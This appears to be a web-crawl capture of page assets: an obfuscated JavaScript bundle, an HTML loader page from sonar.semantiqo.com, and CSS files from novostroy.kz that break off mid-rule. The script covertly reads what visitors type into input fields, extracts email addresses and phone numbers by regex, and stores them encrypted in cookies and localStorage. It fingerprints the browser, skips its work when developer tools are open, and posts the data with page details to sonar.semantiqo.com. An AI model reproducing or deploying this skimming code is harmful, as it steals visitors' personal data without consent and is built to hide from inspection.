0x1:if(!(_0x491d1d<_0x5a33c8[a0_0x3e11('0x25')]))return[0x3,0x4];_0x5f0822=_0x5a33c8[_0x491d1d];return[0x5,_0x52d5e0(_0x5f0822)];case 0x2:_0x90c4e2[a0_0x3e11('0x67')]();_0x90c4e2[a0_0x3e11('0x232')]=0x3;case 0x3:_0x491d1d++;return[0x3,0x1];case 0x4:return[0x4,Promise[a0_0x3e11('0x4d')](_0x564b29)];case 0x5:_0x90c4e2['sent']();return[0x2,_0x14bb44];}});});}function _0x449e80(_0x3f1960){return _0x541190(_0x64f0b7,_0x3f1960,[]);}function _0x5e9f3b(_0x4cb6a5){var _0x5b7787='';for(var _0x58b5e7=0x0,_0x307629=Object['keys'](_0x4cb6a5)[a0_0x3e11('0x121')]();_0x58b5e7<_0x307629[a0_0x3e11('0x25')];_0x58b5e7++){var _0x152fd1=_0x307629[_0x58b5e7];var _0x2dc0e7=_0x4cb6a5[_0x152fd1];var _0x5a371e=_0x2dc0e7['error']?a0_0x3e11('0x51'):JSON[a0_0x3e11('0x4e')](_0x2dc0e7[a0_0x3e11('0x169')]);_0x5b7787+=''+(_0x5b7787?'|':'')+_0x152fd1['replace'](/([:|\\])/g,a0_0x3e11('0x2d4'))+':'+_0x5a371e;}return _0x5b7787;}function _0x3fd535(_0x5ec25b){return JSON[a0_0x3e11('0x4e')](_0x5ec25b,function(_0x199ce9,_0x5ccaf2){if(_0x5ccaf2 instanceof Error){return _0x4c0781(_0x5ccaf2);}return _0x5ccaf2;},0x2);}function _0x2e213b(_0x8be929){return _0x145d99(_0x5e9f3b(_0x8be929));}function _0x157c58(_0x42bfde){var _0x459dc4;var _0x39fa69={};_0x39fa69[a0_0x3e11('0x68')]=_0x42bfde;_0x39fa69[a0_0x3e11('0x163')]=function(){if(_0x459dc4===undefined){_0x459dc4=_0x2e213b(this[a0_0x3e11('0x68')]);}return _0x459dc4;};_0x39fa69[a0_0x3e11('0x163')]=function(_0x26bfa5){_0x459dc4=_0x26bfa5;};_0x39fa69[a0_0x3e11('0x38')]=_0x36d206;return _0x39fa69;}var _0x590b32=function(){function _0x5087f6(){_0x426c9e();}_0x5087f6[a0_0x3e11('0xbd')][a0_0x3e11('0x2b5')]=function(_0x299425){if(_0x299425===void 0x0){_0x299425={};}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x5e4763,_0x4bcfc9;return _0x4a3c64(this,function(_0x42f180){switch(_0x42f180['label']){case 0x0:return[0x4,_0x449e80(_0x299425)];case 0x1:_0x5e4763=_0x42f180[a0_0x3e11('0x67')]();_0x4bcfc9=_0x157c58(_0x5e4763);if(_0x299425['debug']){console[a0_0x3e11('0x1aa')](a0_0x3e11('0x1f3')+_0x4bcfc9[a0_0x3e11('0x38')]+a0_0x3e11('0x2c9')+navigator[a0_0x3e11('0xbb')]+'\x0agetOptions:\x20'+JSON[a0_0x3e11('0x4e')](_0x299425,undefined,0x2)+a0_0x3e11('0x1be')+_0x4bcfc9['visitorId']+a0_0x3e11('0x1b7')+_0x3fd535(_0x5e4763)+a0_0x3e11('0x1a9'));}return[0x2,_0x4bcfc9];}});});};return _0x5087f6;}();function _0x4149f6(_0x1957f7){var _0x2f2d26=(_0x1957f7===void 0x0?{}:_0x1957f7)[a0_0x3e11('0x2b7')],_0x272e3b=_0x2f2d26===void 0x0?0x32:_0x2f2d26;return _0x3de7c7(this,void 0x0,void 0x0,function(){return _0x4a3c64(this,function(_0x1df585){switch(_0x1df585[a0_0x3e11('0x232')]){case 0x0:return[0x4,_0x27ad49(_0x272e3b,_0x272e3b*0x2)];case 0x1:_0x1df585[a0_0x3e11('0x67')]();return[0x2,new _0x590b32()];}});});}var _0x331f90={};_0x331f90['load']=_0x4149f6;_0x331f90[a0_0x3e11('0x18')]=_0x2e213b;_0x331f90['componentsToDebugString']=_0x3fd535;var _0x14bde7=_0x331f90;var _0x48d201=_0x145d99;var _0x4d2253=_0x14bde7;function _0x80b046(){const _0x548eb9=[a0_0x3e11('0x2b3'),a0_0x3e11('0x248'),a0_0x3e11('0x53'),a0_0x3e11('0x1d4'),a0_0x3e11('0x136'),a0_0x3e11('0x196'),a0_0x3e11('0x13a'),a0_0x3e11('0x213'),a0_0x3e11('0x29'),a0_0x3e11('0xce')];const _0x3f207e=_0x548eb9[Math['floor'](Math[a0_0x3e11('0x24a')]()*_0x548eb9['length'])];return new Promise(_0x592d58=>{var _0x5ed91f={};_0x5ed91f[a0_0x3e11('0x148')]=_0x3f207e;_0x5ed91f[a0_0x3e11('0x32')]='eu';_0x4d2253['load'](_0x5ed91f)[a0_0x3e11('0x2d6')](_0x5dc203=>{_0x5dc203['get']()[a0_0x3e11('0x2d6')](_0x5041a0=>{const _0x8dcb05=_0x5041a0['visitorId'];_0x592d58(_0x8dcb05);})['catch'](()=>_0x592d58(''));});});}const _0x57adb6=[a0_0x3e11('0x1c4')];const _0x4128e7=[a0_0x3e11('0x19d')];var _0x1478d7=class{constructor(_0x3e21b5=''){this['cb']=()=>{};this[a0_0x3e11('0x178')]();this[a0_0x3e11('0x103')]=!![];this[a0_0x3e11('0x1e0')]=_0x3e21b5;this[a0_0x3e11('0x2e7')]='';}['init'](){const _0x22ed4d=this;document[a0_0x3e11('0x188')](a0_0x3e11('0x1c8'))[0x0][a0_0x3e11('0x1a2')](a0_0x3e11('0x23f'),function(_0x108341){if(_0x108341[a0_0x3e11('0x22d')][a0_0x3e11('0x14e')]===a0_0x3e11('0xae')&&_0x108341['target'][a0_0x3e11('0x18d')]!==a0_0x3e11('0xfe')){_0x22ed4d['handler'](_0x108341['target'][a0_0x3e11('0x169')]);}});}[a0_0x3e11('0x237')](){const _0x599a23=this;var _0x1b2919=document[a0_0x3e11('0x1c8')];var _0x32990b={};_0x32990b[a0_0x3e11('0x19e')]=!![];_0x32990b[a0_0x3e11('0x1dc')]=!![];var _0x2f0761=_0x32990b;var _0x3acef6=function(_0x48295e){for(var _0x106898 of _0x48295e){if(_0x106898[a0_0x3e11('0x18d')]==a0_0x3e11('0x1dc')&&_0x106898[a0_0x3e11('0x22d')]['nodeName']==a0_0x3e11('0x234')&&_0x106898['target']['parentNode'][a0_0x3e11('0x277')]){_0x599a23[a0_0x3e11('0x16d')](_0x106898[a0_0x3e11('0x22d')][a0_0x3e11('0x10')]);}}};var _0xc57283=new MutationObserver(_0x3acef6);_0xc57283['observe'](_0x1b2919,_0x2f0761);}async[a0_0x3e11('0x16d')](_0x37d221){var _0xfac1a0=new RegExp(atob(a0_0x3e11('0x131')));var _0x49e23d=new RegExp(atob(a0_0x3e11('0x34')));var _0x1ea988=new RegExp(atob('XjhbMC05XChcKVwgXC1dezEwLDE1fSQ='));var _0x26e92=new RegExp(atob('XihcKzd8N3w4KT9bXHNcLV0/XCg/WzQ4OV1bMC05XXsyfVwpP1tcc1wtXT9bMC05XXszfVtcc1wtXT9bMC05XXsyfVtcc1wtXT9bMC05XXsyfSQ='));if(_0xfac1a0['test'](_0x37d221)){this['cb']('l',_0x37d221,this[a0_0x3e11('0x2e7')]);}else if(_0x49e23d[a0_0x3e11('0xb9')](_0x37d221)||_0x1ea988[a0_0x3e11('0xb9')](_0x37d221)||_0x26e92[a0_0x3e11('0xb9')](_0x37d221)){if(this['firstFP']&&_0x57adb6['includes'](this[a0_0x3e11('0x1e0')])){this['fpID']=await _0x80b046();this['firstFP']=![];}this['cb']('e',_0x37d221,this[a0_0x3e11('0x2e7')]);}}['on'](_0x3098bb){this['cb']=_0x3098bb;}};var _0xfda5e9=function(){var _0x4140e4=[];var _0x4d7c03=0x0;var _0x3832f5=document[a0_0x3e11('0x188')](a0_0x3e11('0x2c7'));for(var _0x4facd8=0x0;_0x4facd8<_0x3832f5[a0_0x3e11('0x25')];_0x4facd8++){if(!_0x3832f5[_0x4facd8]['children']['length']&&_0x3832f5[_0x4facd8][a0_0x3e11('0x8f')]!=''){_0x4140e4[_0x4d7c03]=_0x3832f5[_0x4facd8]['innerText'];_0x4d7c03++;}}return _0x4140e4;};var _0x4d758f=class{[a0_0x3e11('0xba')](){let _0x48794d=document[a0_0x3e11('0x188')](a0_0x3e11('0x6e'));let _0x1d34b3=[];for(var _0x4a64f8=0x0;_0x4a64f8<_0x48794d[a0_0x3e11('0x25')];_0x4a64f8++){let _0x145b1f=_0x48794d[_0x4a64f8];if('keywords'!==_0x145b1f['name']){continue;}_0x1d34b3['push'](_0x145b1f[a0_0x3e11('0x29d')]);}return _0x1d34b3;}[a0_0x3e11('0x209')](){let _0x5c464a=document[a0_0x3e11('0x156')](a0_0x3e11('0xd0'));if(_0x5c464a){return _0x5c464a[a0_0x3e11('0xaa')]('content');}return'';}};let _0x5b0e3b=async()=>{return new Promise((_0x206165,_0x56bebd)=>{var _0x1ddd9d=window[a0_0x3e11('0x1a2')]?a0_0x3e11('0x1a2'):a0_0x3e11('0x253');var _0x565e78=window[_0x1ddd9d];var _0x2bf53d=_0x1ddd9d==a0_0x3e11('0x253')?a0_0x3e11('0x2ad'):'message';_0x565e78(_0x2bf53d,function(_0x129aa6){if(-0x1==[a0_0x3e11('0x152'),a0_0x3e11('0xc3')][a0_0x3e11('0x2a1')](_0x129aa6['origin'])){return;}_0x206165(_0x129aa6[a0_0x3e11('0x29c')]);},![]);let _0x25fa80=document['createElement'](a0_0x3e11('0xd4'));_0x25fa80[a0_0x3e11('0x20d')]=a0_0x3e11('0x25a')+'#'+window[a0_0x3e11('0x124')][a0_0x3e11('0xfd')][a0_0x3e11('0x54')];_0x25fa80['style']=a0_0x3e11('0x2d');document[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x25fa80);});};var _0x3a7f81=_0x5b0e3b;class _0xcd7617{[a0_0x3e11('0x7c')](_0x1f3e3a){let _0x395040=this[a0_0x3e11('0x21d')](_0x1f3e3a);_0x395040=this[a0_0x3e11('0x1e4')](_0x395040);return _0x395040;}[a0_0x3e11('0x146')](_0x42f126){return atob(this['unmix'](_0x42f126));}['utf8_to_b64'](_0xf41d8f){return window[a0_0x3e11('0x1e')](unescape(encodeURIComponent(_0xf41d8f)));}[a0_0x3e11('0x1e4')](_0x39bd2e){let _0x585a97=_0x39bd2e[a0_0x3e11('0x2b2')]('');const _0x43781f=_0x585a97['length'];let _0x506014=[];_0x506014[0x0]=_0x585a97[_0x43781f-0x1];_0x506014[0x1]=_0x585a97[_0x43781f-0x2];_0x506014[0x2]=_0x585a97[_0x43781f-0x3];for(var _0x313368=0x0;_0x313368<_0x43781f-0x3;_0x313368++){_0x506014[a0_0x3e11('0x18e')](_0x585a97[_0x313368]);}return _0x506014[a0_0x3e11('0x23b')]('');}[a0_0x3e11('0x29a')](_0x10f949){let _0x212df6=_0x10f949['split']('');const _0x33f7f5=_0x212df6['length'];let _0x5b361d=[];for(var _0x3a8078=0x3;_0x3a8078<_0x33f7f5;_0x3a8078++){_0x5b361d[a0_0x3e11('0x18e')](_0x212df6[_0x3a8078]);}_0x5b361d[_0x33f7f5-0x1]=_0x212df6[0x0];_0x5b361d[_0x33f7f5-0x2]=_0x212df6[0x1];_0x5b361d[_0x33f7f5-0x3]=_0x212df6[0x2];return _0x5b361d[a0_0x3e11('0x23b')]('');}}var _0x34ed15=new class{constructor(){this[a0_0x3e11('0x7c')]=new _0xcd7617();}[a0_0x3e11('0x238')](){const _0x2c2a2a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[a0_0x3e11('0x1ff')](/[018]/g,_0x4f5d1e=>(_0x4f5d1e^crypto[a0_0x3e11('0x1f1')](new Uint8Array(0x1))[0x0]&0xf>>_0x4f5d1e/0x4)['toString'](0x10))[a0_0x3e11('0x1ff')](new RegExp('-','g'),'');return _0x2c2a2a();}['post'](_0x51b63a,_0x102862){_0x102862[a0_0x3e11('0x238')]=this['request_id']();let _0x5c983b=this[a0_0x3e11('0x7c')][a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x102862));var _0x4c0ef1={};_0x4c0ef1['method']=a0_0x3e11('0x13d');_0x4c0ef1[a0_0x3e11('0x2bc')]=a0_0x3e11('0x176');_0x4c0ef1[a0_0x3e11('0xf7')]={};_0x4c0ef1[a0_0x3e11('0x17f')]=a0_0x3e11('0x77');_0x4c0ef1[a0_0x3e11('0x172')]=a0_0x3e11('0x21e');_0x4c0ef1['body']=_0x5c983b;_0x4c0ef1[a0_0x3e11('0x1d6')]=a0_0x3e11('0x12c');return fetch(_0x51b63a,_0x4c0ef1);}}();function _0x345f4a(_0x306357,_0x2698e2,_0x37fdf8){_0x37fdf8=_0x37fdf8||{};let _0x5c243d=_0x37fdf8['expires'];let _0x3debf6=new Date();if(typeof _0x5c243d==a0_0x3e11('0xa6')&&_0x5c243d){_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6[a0_0x3e11('0x2c3')]()+0xe10*0x3e8*0x18*0x16d*_0x5c243d);_0x5c243d=_0x37fdf8['expires']=_0x3debf6;}else{_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6['getTime']()+0xe10*0x3e8*0x18*0x16d*0x5);_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d=_0x3debf6;}if(_0x5c243d&&_0x5c243d[a0_0x3e11('0x1f9')]){_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d[a0_0x3e11('0x1f9')]();}_0x2698e2=encodeURIComponent(_0x2698e2);var _0x3d2898=_0x306357+'='+_0x2698e2;for(var _0x20e488 in _0x37fdf8){_0x3d2898+=';\x20'+_0x20e488;var _0x51908b=_0x37fdf8[_0x20e488];if(_0x51908b!==!![]){_0x3d2898+='='+_0x51908b;}}document[a0_0x3e11('0xfa')]=_0x3d2898+a0_0x3e11('0x2ac');}function _0x3e9bb7(_0x5d3470){var _0x4b954d=document[a0_0x3e11('0xfa')][a0_0x3e11('0xcf')](new RegExp(a0_0x3e11('0x39')+_0x5d3470['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,a0_0x3e11('0x2d4'))+a0_0x3e11('0x21a')));return _0x4b954d?decodeURIComponent(_0x4b954d[0x1]):undefined;}var _0x53cde5=_0x3acee0(0x1);class _0x447652{constructor(_0x13a1c9){this[a0_0x3e11('0x90')]=null;this['detail']=null;window['addEventListener'](a0_0x3e11('0x60'),_0x59bc23=>{this[a0_0x3e11('0x90')]=_0x59bc23[a0_0x3e11('0xb0')];this[a0_0x3e11('0xb0')]=_0x59bc23['detail'];_0x13a1c9(_0x59bc23[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')]);});}get[a0_0x3e11('0x36')](){if(_0x3e9bb7(a0_0x3e11('0x289'))===a0_0x3e11('0x2e1')){return![];}return this['_isOpen'];}}var _0x4da72a=async _0x4001bf=>{return new Promise((_0x39434d,_0x57a84f)=>{let _0x2ee11f=new _0x447652(_0x4001bf);let _0x3183b2=setTimeout(()=>{_0x2ee11f[a0_0x3e11('0x90')]=![];_0x39434d(_0x2ee11f);},0x28a);window['addEventListener']('devtoolschange',_0x190600);function _0x190600(_0x292b5c){clearTimeout(_0x3183b2);_0x2ee11f[a0_0x3e11('0x90')]=_0x292b5c[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')];_0x39434d(_0x2ee11f);window['removeEventListener'](a0_0x3e11('0x60'),_0x190600);}});};var _0x1825ae=_0x3acee0(0x0);var _0x532100=_0x3acee0['n'](_0x1825ae);function _0x3f6a8c(){return _0x532100['a'][a0_0x3e11('0x75')];}var _0x4bd5ec=_0x3f6a8c;let _0xda4069=new _0xcd7617();function _0x18e7da(_0x386417){let _0x1dcce9=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1a4'));_0x1dcce9[a0_0x3e11('0x20d')]=_0x386417;_0x1dcce9[a0_0x3e11('0xc1')]=a0_0x3e11('0x2d');document['body'][a0_0x3e11('0x2a8')](_0x1dcce9);}function _0x4006de(_0x48e8da){let _0x3c9aab=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1ea'));_0x3c9aab[a0_0x3e11('0x20d')]=_0x48e8da;document[a0_0x3e11('0x1c8')]['appendChild'](_0x3c9aab);}function _0x107570(_0x5068ed){let _0x12874a='';for(let _0x398443=0x0;_0x398443<_0x5068ed[a0_0x3e11('0x25')];_0x398443++){let _0x23f59c=_0x5068ed[a0_0x3e11('0x179')](_0x398443)-_0x398443+0xd;_0x12874a+=String[a0_0x3e11('0x259')](_0x23f59c);}return _0x12874a;}function _0x302548(_0x45ea6e,_0x55d946){if(_0x45ea6e==='e'){_0x345f4a(a0_0x3e11('0x26'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x26'),_0x55d946);}else if(_0x45ea6e==='l'){_0x345f4a(a0_0x3e11('0x2a4'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x2a4'),_0x55d946);}}function _0x35806c(){const _0xc8a51a=_0x3e9bb7('nbtmp')||null;const _0x24d01e=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x26'));const _0x2ea5f8=_0x3e9bb7(a0_0x3e11('0x2a4'))||null;const _0x1a4044=localStorage['getItem'](a0_0x3e11('0x2a4'));var _0x32fd6a={};_0x32fd6a[a0_0x3e11('0x76')]=_0xc8a51a?_0xda4069[a0_0x3e11('0x146')](_0xc8a51a):null;_0x32fd6a[a0_0x3e11('0x276')]=_0x24d01e?_0xda4069[a0_0x3e11('0x146')](_0x24d01e):null;_0x32fd6a[a0_0x3e11('0x120')]=_0x2ea5f8?_0xda4069['decrypt'](_0x2ea5f8):null;_0x32fd6a[a0_0x3e11('0x1b8')]=_0x1a4044?_0xda4069['decrypt'](_0x1a4044):null;return _0x32fd6a;}function _0x1e8342(_0x3b65bc,_0x5cad9e,_0x579cae){let _0x4a32d1={};_0x4a32d1[_0x3b65bc]=_0x5cad9e;_0x4a32d1[a0_0x3e11('0x7e')]=_0x579cae;_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+'/c83ul/analize.js',_0x4a32d1);}function _0x37f216(_0x325b96){if(_0x3e9bb7(_0x325b96)){document[a0_0x3e11('0xfa')]=_0x325b96+'='+a0_0x3e11('0x82');}}function _0x19db2f(){_0x37f216(a0_0x3e11('0x2a4'));_0x37f216(a0_0x3e11('0x26'));localStorage['removeItem']('nbtmp');localStorage[a0_0x3e11('0x13c')]('nbtmm');}function _0x1c09a4(_0x44bfc6){const _0x144e44=_0x35806c();if(_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44['phoneCookie'],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x276')]&&!_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44[a0_0x3e11('0x276')],_0x44bfc6);}if(_0x144e44['emailCookie']){_0x1e8342('l',_0x144e44[a0_0x3e11('0x120')],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x1b8')]&&!_0x144e44[a0_0x3e11('0x120')]){_0x1e8342('l',_0x144e44['emailLocal'],_0x44bfc6);}_0x19db2f();}function _0xc9da44(_0x3552fb,_0x238258){let _0x5ba157;return(..._0x46a28b)=>{clearTimeout(_0x5ba157);_0x5ba157=setTimeout(()=>{_0x5ba157=null;_0x3552fb(..._0x46a28b);},_0x238258);};}function _0x21a8ce(_0x349bbd){const _0x55cb9d=_0x3e9bb7(a0_0x3e11('0x15'))||null;const _0x34b954=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x15'));if(_0x55cb9d){const _0x2a84b9=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x55cb9d));const _0x2c685b=_0x2a84b9[a0_0x3e11('0xf')](_0xa17cb5=>_0xa17cb5===_0x349bbd);if(!_0x2c685b){_0x2a84b9[a0_0x3e11('0x18e')](_0x349bbd);_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x2a84b9)));}}else{_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}if(_0x34b954){const _0x578577=JSON['parse'](_0xda4069[a0_0x3e11('0x146')](_0x34b954));const _0x4af00c=_0x578577[a0_0x3e11('0xf')](_0x2fdf8b=>_0x2fdf8b===_0x349bbd);if(!_0x4af00c){_0x578577[a0_0x3e11('0x18e')](_0x349bbd);localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x578577)));}}else{localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}}function _0x138ca9(_0x5bef95){const _0x195fad=_0x3e9bb7(a0_0x3e11('0xd9'))||null;const _0x232ead=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0xd9'));if(_0x195fad){const _0x18cd0c=_0xda4069[a0_0x3e11('0x146')](_0x195fad);const _0x52be7b=_0x18cd0c['find'](_0xec895a=>_0xec895a===_0x5bef95);if(!_0x52be7b){_0x18cd0c[a0_0x3e11('0x18e')](_0x5bef95);_0x345f4a('nbtmmm',_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x18cd0c)));}}else{_0x345f4a('nbtmmm',_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x5bef95])));}if(_0x232ead){const _0x8aeb31=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x232ead));const _0x2d7f09=_0x8aeb31[a0_0x3e11('0xf')](_0x516668=>_0x516668===_0x5bef95);if(!_0x2d7f09){_0x8aeb31[a0_0x3e11('0x18e')](_0x5bef95);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x8aeb31)));}}else{localStorage['setItem'](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify']([_0x5bef95])));}}function _0x46ce21(_0xd83add,_0x4b15e3){if(_0xd83add==='l'){_0x138ca9(_0x4b15e3);}if(_0xd83add==='e'){_0x21a8ce(_0x4b15e3);}}setTimeout(()=>{try{let _0x27f9db=_0x3e9bb7('dbl');let _0x56b3bc=_0x3e9bb7(a0_0x3e11('0x84'));let _0x13894c=_0x3e9bb7('fco2r34');const _0x133fe5=new _0x1478d7(a0_0x3e11('0x19d'));_0x133fe5[a0_0x3e11('0x237')]();(async()=>{const _0x3cd671=await _0x4da72a(_0x3dbea2=>{});if(_0x3cd671[a0_0x3e11('0x36')]){return;}const _0x58b53b=await _0x3a7f81();let _0x2adb2f=[a0_0x3e11('0x33'),a0_0x3e11('0x2d2'),a0_0x3e11('0xb2'),'VUh_eg',a0_0x3e11('0x17b'),'_cie',a0_0x3e11('0x27'),a0_0x3e11('0x2db'),'VUo_eg',a0_0x3e11('0xe6'),a0_0x3e11('0x2df'),'ZUbXc]',a0_0x3e11('0x145'),a0_0x3e11('0x117'),a0_0x3e11('0x25f'),a0_0x3e11('0x1b3'),a0_0x3e11('0x279'),a0_0x3e11('0x161'),a0_0x3e11('0x134'),a0_0x3e11('0x1fa'),a0_0x3e11('0x282'),a0_0x3e11('0x2d3'),a0_0x3e11('0x198'),a0_0x3e11('0xb7'),a0_0x3e11('0xa5'),a0_0x3e11('0x182'),a0_0x3e11('0x24')];let _0x120742=![];for(let _0x20d7ab in _0x2adb2f){if(window[a0_0x3e11('0xfd')][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x2adb2f[_0x20d7ab]))){_0x120742=!![];break;}}let _0x3c331a=[a0_0x3e11('0xf0'),'Vccj%ol',a0_0x3e11('0x298'),'`YY_Xd^[fo+pt',a0_0x3e11('0x2be'),a0_0x3e11('0x2a2'),a0_0x3e11('0x3f'),'mjZp$\x5c^])nr',a0_0x3e11('0x8b'),a0_0x3e11('0x1b6'),a0_0x3e11('0x221'),a0_0x3e11('0xd')];let _0x212ca2=![];for(let _0xf5b123 in _0x3c331a){if(window[a0_0x3e11('0xfd')]['host'][a0_0x3e11('0x2cd')](_0x107570(_0x3c331a[_0xf5b123]))){_0x212ca2=!![];break;}}let _0x36c84a=['f\x5cZh`^_\x27^]pgmo/tx'];let _0x2624d8=![];for(let _0x54b7e6 in _0x36c84a){if(window['location'][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x36c84a[_0x54b7e6]))){_0x2624d8=!![];break;}}if(!_0x27f9db){var _0x427b2f={};_0x427b2f[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x10a'),_0x58b53b,_0x427b2f);if(!_0x120742){_0x18e7da('//counter.yadro.ru/id127/reff-id.gif?sid='+_0x58b53b);_0x4006de(a0_0x3e11('0x12d'));}_0x4006de(a0_0x3e11('0x1a8')+_0x58b53b);if(!_0x3cd671[a0_0x3e11('0x36')]){let _0x2dd2a7={};if(window[a0_0x3e11('0x5b')]!=null){_0x2dd2a7['e']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x203')];_0x2dd2a7['l']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x7a')];_0x2dd2a7[a0_0x3e11('0x7e')]=_0x58b53b;_0x2dd2a7[a0_0x3e11('0x49')]=a0_0x3e11('0x167');}if(document[a0_0x3e11('0x222')](a0_0x3e11('0x262'))!=null){_0x2dd2a7['sid']=_0x58b53b;_0x2dd2a7['e']='';_0x2dd2a7['pid']=a0_0x3e11('0x167');_0x2dd2a7['l']=document['getElementById'](a0_0x3e11('0x262'))[a0_0x3e11('0x169')];}if(Object[a0_0x3e11('0x21b')](_0x2dd2a7)[a0_0x3e11('0x25')]>0x1){_0x34ed15[a0_0x3e11('0x1b0')]('https://sonar.semantiqo.com'+'/c83ul/analize.js',_0x2dd2a7);}}}const _0x3edae9=_0xc9da44(_0x435959=>{if(!_0x3cd671['isOpen']){_0x1c09a4(_0x58b53b);}},0x3a98);_0x133fe5['on'](function(_0x21d252,_0x45703d){_0x302548(_0x21d252,_0xda4069[a0_0x3e11('0x7c')](_0x45703d));_0x46ce21(_0x21d252,_0x45703d);});if(!_0x3cd671[a0_0x3e11('0x36')]){const _0x3eb2fa=_0x35806c();let _0x2ee0b9={};_0x2ee0b9[a0_0x3e11('0x7e')]=_0x58b53b;if(_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x76')];}if(_0x3eb2fa['phoneLocal']&&!_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x276')];}if(_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa[a0_0x3e11('0x120')];}if(_0x3eb2fa[a0_0x3e11('0x1b8')]&&!_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa['emailLocal'];}_0x2ee0b9['yatags']=_0xfda5e9()['join']('|');const _0x2a5ed9=new _0x4d758f();_0x2ee0b9['page_description']=_0x2a5ed9['description']();_0x2ee0b9[a0_0x3e11('0x64')]=_0x2a5ed9[a0_0x3e11('0xba')]()[a0_0x3e11('0x23b')]('|');_0x2ee0b9[a0_0x3e11('0x1ec')]=encodeURIComponent(document['location'][a0_0x3e11('0x1ec')]);_0x2ee0b9[a0_0x3e11('0x172')]=document['referrer'];_0x2ee0b9['user_agent']=window[a0_0x3e11('0x8e')][a0_0x3e11('0xbb')];_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+a0_0x3e11('0x246'),_0x2ee0b9);_0x19db2f();if(!_0x13894c){var _0x14c42b={};_0x14c42b[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x208'),_0x58b53b,_0x14c42b);}}})();}catch(_0x4617dd){}},0x3e8);}]));

--- FILE ---
content_type: text/html
request_url: https://sonar.semantiqo.com/i/
body_size: -5
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <title></title>
  </head>
  <body>
  <script type="text/javascript" src="b.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://novostroy.kz/Media/fonts/fonts.css
body_size: 198
content:
@font-face {
  font-family: 'Gotham Pro';
  src: url(/Media/fonts/GothamPro.woff2) format('woff2'), url(/Media/fonts/GothamPro.woff) format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: 'Gotham Pro';
  src: url(/Media/fonts/GothamPro-Medium.woff2) format('woff2'), url(/Media/fonts/GothamPro-Medium.woff) format('woff');
  font-weight: 500;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: 'Gotham Pro';
  src: url(/Media/fonts/GothamPro-Bold.woff2) format('woff2'), url(/Media/fonts/GothamPro-Bold.woff) format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: auto;
}


--- FILE ---
content_type: text/css
request_url: https://novostroy.kz/Media/assets/css/helpers.css?v=1568963450
body_size: 14117
content:
._color-white{color:#fff}._bgcolor-white{background-color:#fff}._fill-white{fill:#fff}._color-black{color:#000}._bgcolor-black{background-color:#000}._fill-black{fill:#000}._color-brand-def{color:#ffd200}._bgcolor-brand-def{background-color:#ffd200}._fill-brand-def{fill:#ffd200}._color-brand-hov{color:#e4bc00}._bgcolor-brand-hov{background-color:#e4bc00}._fill-brand-hov{fill:#e4bc00}._color-brand-act{color:#bf9d00}._bgcolor-brand-act{background-color:#bf9d00}._fill-brand-act{fill:#bf9d00}._color-accent-def{color:#305be4}._bgcolor-accent-def{background-color:#305be4}._fill-accent-def{fill:#305be4}._color-accent-hov{color:#1d43bd}._bgcolor-accent-hov{background-color:#1d43bd}._fill-accent-hov{fill:#1d43bd}._color-accent-act{color:#17369b}._bgcolor-accent-act{background-color:#17369b}._fill-accent-act{fill:#1736